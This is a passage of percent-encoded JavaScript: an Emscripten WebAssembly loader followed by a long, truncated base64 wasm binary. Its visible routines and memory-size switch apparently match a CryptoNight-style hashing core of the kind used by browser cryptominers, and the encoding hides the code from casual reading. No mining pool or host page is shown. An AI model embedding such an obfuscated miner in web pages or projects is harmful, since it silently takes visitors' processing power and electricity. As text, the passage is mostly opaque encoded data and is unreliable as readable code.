%28a%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%2C%0A%20%20%20%20%20%20%20%20a.readAsync%20%3D%20function%28a%2C%20e%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.open%28%22GET%22%2C%20a%2C%20%210%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.responseType%20%3D%20%22arraybuffer%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.onload%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28200%20%3D%3D%20b.status%20%7C%7C%200%20%3D%3D%20b.status%20%26%26%20b.response%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28b.response%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20w%28a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%20%3F%20e%28c.buffer%29%20%3A%20d%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.onerror%20%3D%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.send%28null%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.setWindowTitle%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.title%20%3D%20a%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%3B%0A%20%20%20%20%20%20%20%20var%20da%20%3D%20a.print%20%7C%7C%20%28%22undefined%22%20%21%3D%20typeof%20console%20%3F%20console.log.bind%28console%29%20%3A%20%22undefined%22%20%21%3D%20typeof%20print%20%3F%20print%20%3A%20null%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20z%20%3D%20a.printErr%20%7C%7C%20%28%22undefined%22%20%21%3D%20typeof%20printErr%20%3F%20printErr%20%3A%20%22undefined%22%20%21%3D%20typeof%20console%20%26%26%20console.warn.bind%28console%29%20%7C%7C%20da%29%3B%0A%20%20%20%20%20%20%20%20for%20%28p%20in%20F%29%0A%20%20%20%20%20%20%20%20%20%20%20%20F.hasOwnProperty%28p%29%20%26%26%20%28a%5Bp%5D%20%3D%20F%5Bp%5D%29%3B%0A%20%20%20%20%20%20%20%20F%20%3D%20void%200%3B%0A%20%20%20%20%20%20%20%20var%20ha%2C%20na%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%22f64-rem%22%3A%20function%28a%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%20%25%20c%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%22debugger%22%3A%20function%28%29%20%7B%7D%0A%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%22object%22%20%21%3D%20typeof%20WebAssembly%20%26%26%20z%28%22no%20native%20wasm%20support%20detected%22%29%3B%0A%20%20%20%20%20%20%20%20var%20Z%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20V%20%3D%20%22undefined%22%20%21%3D%20typeof%20TextDecoder%20%3F%20new%20TextDecoder%28%22utf8%22%29%20%3A%20void%200%3B%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20TextDecoder%20%26%26%20new%20TextDecoder%28%22utf-16le%22%29%3B%0A%20%20%20%20%20%20%20%20var%20m%2C%20U%2C%20A%2C%20J%2C%20h%2C%20B%20%3D%20a.TOTAL_MEMORY%20%7C%7C%2067108864%3B%0A%20%20%20%20%20%20%20%205242880%20%3E%20B%20%26%26%20z%28%22TOTAL_MEMORY%20should%20be%20larger%20than%20TOTAL_STACK%2C%20was%20%22%20+%20B%20+%20%22%21%20%28TOTAL_STACK%3D5242880%29%22%29%3B%0A%20%20%20%20%20%20%20%20a.buffer%20%3F%20m%20%3D%20a.buffer%20%3A%20%28m%20%3D%20%22object%22%20%3D%3D%20typeof%20WebAssembly%20%26%26%20%22function%22%20%3D%3D%20typeof%20WebAssembly.Memory%20%3F%20%28ha%20%3D%20new%20WebAssembly.Memory%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20initial%3A%20B%20/%2065536%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20maximum%3A%20B%20/%2065536%0A%20%20%20%20%20%20%20%20%7D%29%29.buffer%20%3A%20new%20ArrayBuffer%28B%29%2C%0A%20%20%20%20%20%20%20%20a.buffer%20%3D%20m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP8%20%3D%20U%20%3D%20new%20Int8Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP16%20%3D%20J%20%3D%20new%20Int16Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP32%20%3D%20h%20%3D%20new%20Int32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU8%20%3D%20A%20%3D%20new%20Uint8Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU16%20%3D%20new%20Uint16Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU32%20%3D%20new%20Uint32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPF32%20%3D%20new%20Float32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPF64%20%3D%20new%20Float64Array%28m%29%3B%0A%20%20%20%20%20%20%20%20h%5B3380%5D%20%3D%205256656%3B%0A%20%20%20%20%20%20%20%20var%20ca%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20qa%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ra%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ba%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20aa%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20y%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%2C%20N%20%3D%20null%0A%20%20%20%20%20%20%20%20%20%20%2C%20D%20%3D%20null%3B%0A%20%20%20%20%20%20%20%20a.preloadedImages%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20a.preloadedAudios%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20var%20M%20%3D%20%22data%3Aapplication/octet-stream%3Bbase64%2C%22%0A%20%20%20%20%20%20%20%20%20%20%2C%20t%20%3D%20%22data%3Aapplication/octet-stream%3Bbase64%2CAGFzbQEAAAABlwEXYAN/f38AYAN/f38Bf2ABfwBgAn9/AX9gAAF/YAF/AX9gAn9/AGAGf39/f39/AGAEf39/fwBgBH9/f38Bf2ADf39+AGADf35/AGADfn9/AX9gAn5/AX9gBX9/f39/AGAGf3x/f39/AX9gAnx/AXxgAn9/AX5gAn9/AXxgBH9/f38BfGAFf39/[base64]/ASMBC3wBIwILfAEjAwt/[base64]/[base64]/[base64]/IwchBSMHQYACaiQHIARBgMAEcUUgAiADSnEEQCAFIAFBGHRBGHUgAiADayICQYACIAJBgAJJGxAMGiACQf8BSwRAIAIhAQNAIAAgBUGAAhANIAFBgH5qIgFB/wFLDQALIAJB/wFxIQILIAAgBSACEA0LIAUkBwviDQEJfyAARQRADwtBqN0AKAIAIQQgAEF4aiIDIABBfGooAgAiAkF4cSIAaiEFIAJBAXEEfyADBQJ/[base64]/[base64]///[base64]/[base64]/[base64]/[base64]/SwRAQX8hAAUCQCAAQQtqIgFBeHEhAEGc3QAoAgAiBQRAIAFBCHYiAQR/IABB////B0sEf0EfBSABIAFBgP4/[base64]/aiICQQx2QRBxIgQgAiAEdiICQQV2QQhxIgRyIAIgBHYiAkECdkEEcSIEciACIAR2IgJBAXZBAnEiBHIgAiAEdiICQQF2QQFxIgRyIAIgBHZqQQJ0QcjfAGooAgALIgINACABIQQMAQsgASEEIAMhAQN/[base64]///8HSwR/QR8FIAAgAEGA/[base64]/[base64]/////B0kEQCACEBQiASADKAIAIAkoAgBqRgRAIAFBf0cNBQUMAwsFQQAhAgsMAgtBABAUIgFBf0YEf0EABUHI4AAoAgAiBiAFIAFB9OAAKAIAIgJBf2oiA2pBACACa3EgAWtBACABIANxG2oiAmohAyACQf////8HSSACIABLcQR/QdDgACgCACIIBEAgAyAGTSADIAhLcgRAQQAhAgwFCwsgASACEBQiA0YNBCADIQEMAgVBAAsLIQIMAQsgAUF/RyACQf////8HSXEgByACS3FFBEAgAUF/RgRAQQAhAgwCBQwDCwALQfjgACgCACIDIAQgAmtqQQAgA2txIgNB/////wdPDQFBACACayEEIAMQFEF/RgR/IAQQFBpBAAUgAiADaiECDAILIQILQdTgAEHU4AAoAgBBBHI2AgAMAgsLDAELIAVB/////wdPDQIgBRAUIQFBABAUIgMgAWsiBCAAQShqSyEFIAQgAiAFGyECIAVBAXMgAUF/RnIgAUF/[base64]///[base64]///[base64]/[base64]/IAAgACgCAEF/czYCACAAQQRqIgYgBigCACACQX9zczYCACAAQQhqIgQoAgBBf3MhByAEIAc2AgAgAEEMaiIEIAQoAgAgAkH/////fnNzNgIAIABBEGoiBSAFKAIAQX9zNgIAIABBFGoiCSAJKAIAIAJB/////31zczYCACAAQRhqIg0oAgBBf3MhCCANIAg2AgAgAEEcaiIKIAooAgAgAkH/////fHNzNgIAIABBIGoiECAQKAIAQX9zNgIAIABBJGoiCyALKAIAIAJB/////3tzczYCACAAQShqIhEoAgBBf3MhAyARIAM2AgAgAEEsaiIUIBQoAgAgAkH/////enNzNgIAIABBMGoiFSAVKAIAQX9zNgIAIABBNGoiGSAZKAIAIAJB/////3lzczYCACAAQThqIhooAgBBf3MhDiAaIA42AgAgAEE8aiIbIBsoAgAgAkH/////eHNzNgIAIAhBB3ZB/[base64]/DwsgARAHTARAIwQgATYCAAUgARAFRQRAQQwQAEF/[base64]/wNWBEAgAEEwaiEEIABBNGohBQNAIAQgBCgCAEGABGoiBzYCACAHRQRAIAUgBSgCAEEBajYCAAsgACABECsgAUFAayEBIAJCgHx8IgJC/wNWDQALCyACQgBRBEAgBkEANgIADwsgAyAAQUBraiABIAJCA4inEBAaIAYgAqcgA0EDdGo2AgALgwECAn8BfiAApyECIABC/////w9WBEADQCABQX9qIgEgACAAQgqAIgRCdn58p0H/AXFBMHI6AAAgAEL/////nwFWBEAgBCEADAELCyAEpyECCyACBEADQCABQX9qIgEgAiACQQpuIgNBdmxqQTByOgAAIAJBCk8EQCADIQIMAQsLCyABCwYAQQEQAQupAQECfyABQf8HSgRAIABEAAAAAAAA4H+iIgBEAAAAAAAA4H+iIAAgAUH+D0oiAhshACABQYJwaiIDQf8HIANB/wdIGyABQYF4aiACGyEBBSABQYJ4SARAIABEAAAAAAAAEACiIgBEAAAAAAAAEACiIAAgAUGEcEgiAhshACABQfwPaiIDQYJ4IANBgnhKGyABQf4HaiACGyEBCwsgACABQf8Haq1CNIa/ogvNBgEPfyMHIQMjB0GQAWokByADQefMp9AGNgIAIANBBGoiCkGF3Z7bezYCACADQQhqIgtB8ua74wM2AgAgA0EMaiIMQbrqv6p6NgIAIANBEGoiDUH/pLmIBTYCACADQRRqIg5BjNGV2Hk2AgAgA0EYaiIPQauzj/[base64]/hSIfIB2DhSIpIB8gHSAiQn+FgyIshSIuICIgHSApg4UiLYSFIR8gLiAtIB0gKSAmICyFg4UiLIOFISYgKyAiIC+DhSIrIB+DIC2FIi0gAEEFdEGwKmopAwAiLyAgQn+FgyAehSIeICpCf4UiIiAgg4UiHSAiICAgHEJ/hYMiLoUiMSAcIB0gIIOFIimEhSIwhSEiIC8gHCAeg4UiHCAwgyArICyFIisgKYWFIR4gHCAgIB0gKiAuhYOFIi+FIB+FICaFIR0gAEEFdEGoKmopAwAiLCAjQn+FgyAkhSIuICdCf4UiHCAjg4UiJCAcICMgGkJ/hYMiKoUiMCAaICMgJIOFIiCEhSEcIDAgICAjICQgJyAqhYOFIiODhSEnIABBBXRBuCpqKQMAIjAgIUJ/[base64]/hYMgHiAfhYUhHyABQQV0QbAqaikDACIpIB1CAYZCqtWq1arVqtWqf4MgHUIBiELVqtWq1arVqtUAg4QiJEJ/hYMgIkIBhkKq1arVqtWq1ap/[base64]/hSIlg4UiICAlICQgHkJ/hYMiMoUiNCAeICAgJIOFIiaEhSI1IB0gIiAog4UiNoUhJSAvIB0gGyAfICsgLYWDhSItg4UiKyAiICkgJCAgIDEgMoWDhSIvhYWFIR8gAUEFdEGoKmopAwAiICAaIC4gHCAzICogMIOFhSIkhYUiG0J/hYMgHCAjhYUhHiABQQV0QbgqaikDACIqICFCAYZCqtWq1arVqtWqf4MgIUIBiELVqtWq1arVqtUAg4QiHEJ/hYMgGkIBhkKq1arVqtWq1ap/[base64]/hSIkg4UiHSAkIBwgI0J/[base64]/[base64]/hSIkg4UiIyAkIBsgJkJ/[base64]/[base64]/hSIkg4UiHSAkIBsgIUJ/[base64]/gv4B/gyAfQgiIQv+B/Ifwn8D/AIOEIhtCf4WDICVCCIZCgP6D+I/gv4B/gyAlQgiIQv+B/Ifwn8D/AIOEhSEgICggHyA2hSIfIByDhSEoICYgHUIIhkKA/oP4j+C/gH+DIB1CCIhC/4H8h/CfwP8Ag4QiHSAgg4UhJiAcIBogJSArhSItQn+FIhyDhSIpIBwgGiAfQn+FgyIrhSIvIB8gGiApg4UiH4SFIRwgICAbICNCCIZCgP6D+I/gv4B/gyAjQgiIQv+B/Ifwn8D/[base64]/oP4j+C/gH+DIB5CCIhC/4H8h/CfwP8Ag4QiG0J/hYMgJEIIhkKA/oP4j+C/gH+DICRCCIhC/4H8h/CfwP8Ag4SFISAgJyAeIDeFIh4gIoOFIScgKiAjQgiGQoD+g/iP4L+Af4MgI0IIiEL/gfyH8J/A/wCDhCIjICCDhSEqICIgGiAkIC6FIixCf4UiIoOFIikgIiAaIB5Cf4WDIi6FIjEgHiAaICmDhSIehIUhIiAgIBsgIUIIhkKA/oP4j+C/gH+DICFCCIhC/4H8h/CfwP8Ag4QiIEJ/hSIkg4UiISAkIBsgI0J/[base64]/4+AQIMgH0IQiEL//4OA8P8/g4QiG0J/hYMgJUIQhkKAgPz/j4BAgyAlQhCIQv//g4Dw/z+DhIUhICAoIB8gNoUiHyAcg4UhKCAmICFCEIZCgID8/4+AQIMgIUIQiEL//4OA8P8/g4QiISAgg4UhJiAcIBogJSArhSIpQn+FIhyDhSIlIBwgGiAfQn+FgyIthSIrIB8gGiAlg4UiH4SFIRwgKyAfIBogJSApIC2Fg4UiJYOFISkgICAbIB1CEIZCgID8/4+AQIMgHUIQiEL//4OA8P8/g4QiIEJ/hSIag4UiHSAaIBsgIUJ/[base64]/4+AQIMgHkIQiEL//4OA8P8/g4QiIkJ/hYMgJEIQhkKAgPz/j4BAgyAkQhCIQv//g4Dw/z+DhIUhJyAoIB4gN4UiHiAgg4UhKCAmIB1CEIZCgID8/4+AQIMgHUIQiEL//4OA8P8/g4QiHSAng4UhJiAgIBsgJCAuhSIqQn+FIiSDhSIgICQgGyAeQn+FgyIshSIuIB4gGyAgg4UiHoSFISQgLiAeIBsgICAqICyFg4UiIIOFISogJyAiICNCEIZCgID8/4+AQIMgI0IQiEL//4OA8P8/g4QiLEJ/hSIjg4UiGyAjICIgHUJ/[base64]/IAQgCGogBEH/////[base64]/[base64]/IQQLQQAhCiAFIQYDQCAGLAAAQb9/akE5SwRAQX8hCAwCCyAMIAZBAWoiBzYCACAGLAAAIApBOmxqQY/OAGosAAAiEkH/AXEiBUF/akEISQRAIAUhCiAHIQYMAQsLIBJFBEBBfyEIDAELIA1Bf0ohBwJAAkAgEkETRgRAIAcEQEF/IQgMBAsFAkAgBwRAIA1BAnQgA2ogBTYCACALIA1BA3QgAmopAwA3AwAMAQsgE0UEQEEAIQgMBQsgCyAFIAEQJgwCCwsgEw0AQQAhBAwBCyAPQf//[base64]/[base64]/[base64]/IQgMBgsLIABBICAQIAQgBRAOIAQEQEEAIQkDQCAGKAIAIgdFDQMgCSAWIAcQJSIHaiIJIARKDQMgBkEEaiEGIAAgFiAHEA0gCSAESQ0ACwVBACEECwwBCyAKIBUgGkIAUiINIARBAEdyIhIbIQYgByEPIAQgFCAKayANQQFzQQFxaiIHIAQgB0obQQAgEhshCiAFQf//[base64]/[base64]/[base64]/[base64]//////////+/[base64]/[base64]/[base64]/hYOFNwMAIAMgHiAcIB1Cf4WDhTcDACAEIB0gHyAcQn+Fg4U3AwAgBSAcICMgH0J/hYOFNwMAIBcpAwAhHSAaKQMAIRwgASABKQMAIh8gEykDACIeIA8pAwAiJEJ/hYOFNwMAIA8gJCAdIB5Cf4WDhSIjNwMAIBMgHiAcIB1Cf4WDhSIsNwMAIBcgHSAfIBxCf4WDhSIuNwMAIBogHCAkIB9Cf4WDhSIxNwMAIBgpAwAhHSAHKQMAIR8gDCAMKQMAIh4gFCkDACIlIBApAwAiIEJ/hYOFIhw3AwAgECAgIB0gJUJ/hYOFIiQ3AwAgFCAlIB8gHUJ/hYOFIi03AwAgGCAdIB4gH0J/hYOFIi83AwAgByAfICAgHkJ/[base64]/IAIgAUEBajYCACABLQAABSAAEAkLIgFBK2sOAwABAAELIAFBLUYhBSACKAIAIgEgAygCAEkEQCACIAFBAWo2AgAgAS0AACEBBSAAEAkhAQsLIAFBUGpBCUsEfiADKAIABEAgAiACKAIAQX9qNgIAC0KAgICAgICAgIB/[base64]/D3EiAgRAIAJB/w9GBEAMAwUMAgsACyABIABEAAAAAAAAAABiBH8gAEQAAAAAAADwQ6IgARAkIQAgASgCAEFAagVBAAs2AgAMAQsgASAEp0H/D3FBgnhqNgIAIANC/////////4eAf4NCgICAgICAgPA/hL8hAAsgAAsQACAABH8gACABEEUFQQALC9cDAwF/[base64]//wNxQRB0QRB1rDcDAAwFCyACKAIAQQNqQXxxIgEoAgAhAyACIAFBBGo2AgAgACADQf//A3GtNwMADAQLIAIoAgBBA2pBfHEiASgCACEDIAIgAUEEajYCACAAIANB/[base64]/aiIBQQBHIgIgAEEBaiIAQQNxQQBHcQ0BDAILCwwBCyACBEACQCAALAAARQRAIAFFDQEMAwsCQAJAIAFBA00NAANAIAAoAgAiAkH//ft3aiACQYCBgoR4cUGAgYKEeHNxRQRAASAAQQRqIQAgAUF8aiIBQQNLDQEMAgsLDAELIAFFDQELA0AgACwAAEUNAyAAQQFqIQAgAUF/aiIBDQALCwtBACEACyAAC8gMAQd/[base64]/[base64]/[base64]///[base64]/[base64]/[base64]/[base64]/[base64]/IAEtADxBGHQgAS0APUEQdHIgAS0APkEIdHJyNgI8IAAoAgAhCiAAQQRqIhYoAgAhAyAAQQhqIhcoAgAhCyAAQQxqIhgoAgAhFCAAQRBqIhkoAgAhASAAQRRqIhooAgAhBCAAQRhqIhsoAgAhBSAAQRxqIhwoAgAhBgJ/IABBIGoiHSgCACEhIABBJGoiHigCACEMIABBKGoiHygCACEPIABBLGoiICgCACEQIAAoAjwEf0Gi8KSgeiENQZj1u8EAIRJBidm54n4hEUHQ4/zMAgUgACgCMCITQaLwpKB6cyENIAAoAjQiEUGY9bvBAHMhEiARQYnZueJ+cyERIBNB0OP8zAJzCyETICELQYjV/[base64]/[base64]/QRQgBBAIIQ0gBCQHIA0LIQQgBkUEQCADEA8LQZDdACAEIAEgCyAKIAkgAyAFaiAIIAcgBWpqampqampqQewOaq03AwAgAEEANgIAIABBBGoiASABLgEAQX5xOwEAQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAZBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAB0GQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAIQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAlBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwACkGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAALQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAxBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwADUGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAOQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AA9BkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAEEGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAARQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8ABJBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAE0GQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAUQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8ABUgASABLgEAQQJyOwEAIAIkByAAC7cGAQ5/[base64]/AXEhByAOQf8BcSEDIARB/[base64]/[base64]//////////+/f4MhEyADQX9qIgMEQCAAIQEgCSESDAELCyAEIBsgHXw3AwAgBSATNwMAC+4YAjl/[base64]/[base64]/fCJNID5CFoYgPkIqiISFIj58IkEgPkIThiA+Qi2IhIUhQyBKIEQgTHwiPiBEQhGGIERCL4iEhSI/fCJAID9CCoYgP0I2iISFIUggRSA8ID18Ij0gPEIlhiA8QhuIhIUiP3wiPCA/[base64]/[base64]/aiIGQQN0IARqKQMAIlo3AwAgAEEDdCADaiAGQQN0IANqKQMAIk43AwAgUCBcfCBPfCI/IE9CKYYgT0IXiISFIVUgRyBIfCA9fCI+ID1CCYYgPUI3iISFIVYgQCBdfCA8fCI9IDxCJYYgPEIbiISFIU8gQyBefCBRfCI8IFFCH4YgUUIhiISFIUkgPyBMIF98IFJ8Ik0gUkIMhiBSQjSIhIUiP3wiTCA/[base64]/[base64]//////////+/f4MiRzcDACAHQX9qIgcEQCACQYABaiECIAMpAwAhTiA8IUkgRyE8DAELCyAJIAMpAwA3AwAgCiBHNwMAIAUkBwvq2gICM38WfiMHIQcjB0GgBmokByAHQYADaiEIAn8CQAJAAkACQCADQQFrDgMBAgADC0GAgIABIR1BgIAIIRpB8P//AAwDC0GAgMAAIR1BgIAIIRpB8P8/DAILQYCAECEdQYCAAiEaQfD/BwwBC0GAgIABIR1BgIAQIRpB8P//[base64]/[base64]/wFLBEAgBiEBDAQLAn8gAkEBakEgSwR/IAhCICAIEBlBACEBIAgFIAIiASAIagshOCABQQFqIQIgOAstAAAiCSINQQdxIgNBBUYEQCABQQJqQSBLBH8gCEIgIAgQGUEAIQIgCAUgAiAIagstAABBB3ZBA2pBGHRBGHUhGyACQQFqIQIFIANBBUsEf0EFBUEAIANB/gFqQf8BcSADQQNJGwshGwsgG0H/AXFBAUYhJSAbQf8BcUEFRgR/QQEFIBtBf2pBGHRBGHVB/wFxQQJICyANQQN2QQNxIhwgCUH/AXFBBXYiNSIBRnEhI0EIIAEgIxshIQJAAkAgHyAbQf8BcSIeaiwAACI2RSIkDQAgHCAiaiwAAEUNAAwBCyAbQf8BcQRAIBxBAnQgGWooAgBBgP7/B3EgIUECdCAZaigCAEEQdEGAgPwHcSAeQQh0ckYNAQsgHEECdCAPaiI3KAIAIiYgIUECdCAPaigCACIBICYgAUobIglBLUgEfwJ/IB5BAnRBkChqIScgHkECdEHQKGooAgBBf2ohAyAlRQRAQX8hDQNAAkAgJAR/IAMhAQN/IAEgCUEDbCAXamosAABFDQIgAUF/aiERIAFBAEoEfyARIQEMAQUgDQsLBSADIQEDfyABIAlBA2wgF2pqLAAARQRAIAkgEyAnKAIAbE4NAwsgAUF/aiERIAFBAEoEfyARIQEMAQUgDQsLCyEBCyAJIAFBf0oNAhogCUEBaiERIBEgCUEsTg0CGiABIQ0gESEJDAAACwALQX8hDQN/[base64]/[base64]/[base64]/AXFBAnRBkBhqKAIAIAlB/wFxQQJ0QZAgaigCAHNzcyAGQQhqIgooAgBzNgIAQdzWACAGQQxqIgkoAgBB3NYALQAAQQJ0QZAIaigCACAOQf8BcUECdEGQIGooAgAgCEH/AXFBAnRBkBBqKAIAIBBB/[base64]/wFxQQJ0QZAgaigCAEHk1gAtAABBAnRBkAhqKAIAc3NzczYCAEHo1gAgCigCAEHt1gAtAABBAnRBkBBqKAIAQejWAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBB7NYAIAkoAgBB7NYALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/wFxQQJ0QZAYaigCAHNzc3M2AgBB89YALQAAIQhB8tYALQAAIRBB99YALQAAIQ5B8dYALQAAIRJB9tYALQAAIRFB+9YALQAAIRNB8NYAIAYoAgBB/9YALQAAQQJ0QZAgaigCAEH61gAtAABBAnRBkBhqKAIAQfDWAC0AAEECdEGQCGooAgBB9dYALQAAQQJ0QZAQaigCAHNzc3M2AgBB9NYAIAcoAgBB/tYALQAAQQJ0QZAYaigCAEH51gAtAABBAnRBkBBqKAIAIAhB/wFxQQJ0QZAgaigCAEH01gAtAABBAnRBkAhqKAIAc3NzczYCAEH41gAgCigCAEH91gAtAABBAnRBkBBqKAIAQfjWAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBB/NYAIAkoAgBB/NYALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGE1wAtAABBAnRBkAhqKAIAc3NzczYCAEGI1wAgCigCAEGN1wAtAABBAnRBkBBqKAIAQYjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBjNcAIAkoAgBBjNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGU1wAtAABBAnRBkAhqKAIAc3NzczYCAEGY1wAgCigCAEGd1wAtAABBAnRBkBBqKAIAQZjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBnNcAIAkoAgBBnNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGk1wAtAABBAnRBkAhqKAIAc3NzczYCAEGo1wAgCigCAEGt1wAtAABBAnRBkBBqKAIAQajXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBrNcAIAkoAgBBrNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEG01wAtAABBAnRBkAhqKAIAc3NzczYCAEG41wAgCigCAEG91wAtAABBAnRBkBBqKAIAQbjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBvNcAIAkoAgBBvNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEUH/AXFBAnRBkBhqKAIAIBJB/[base64]/wFxQQJ0QZAgaigCAEHE1wAtAABBAnRBkAhqKAIAc3NzczYCAEHI1wAgCigCAEHN1wAtAABBAnRBkBBqKAIAQcjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBzNcAIAkoAgBBzNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/////w+DIj1+IkFCIIggOSA9fnwhPSA8IEFC/////w+DIDsgQEIgiCI7fiA9Qv////8Pg3wiQUIghoR8ITwgQCA5IDt+IDp8ID1CIIh8IEFCIIh8IjqFITsgPCABQQhqIgMpAwCFITkgASA6NwMAIAMgPCA/[base64]////8PgyI9fiJCQiCIIDwgPX58IT0gOSBCQv////8PgyA6ID5CIIgiOn4gPUL/////D4N8IkJCIIaEfCE5IANBCGoiBCkDACFBIAMgOyA6IDx+fCA9QiCIfCBCQiCIfCI7NwMAIAQgOSA/[base64]/////D4MgRSA9IER+fUIghoQiSnwiRbpEAAAAAAAA8EOgn0QAAAAAAAAAQKJEAAAAAAAAAMKgsSI9QgGIIkQgRCA9QgGDIkt8fiA9QiCGfCFHIEEgP0L/////D4MiSX4iTEIgiCBDIEl+fCJJQv////8PgyBBID9CIIgiP358IkFCIIggPyBDfiBJQiCIfHwiQyALIAVBEHNqIgYpAwCFIT8gBiA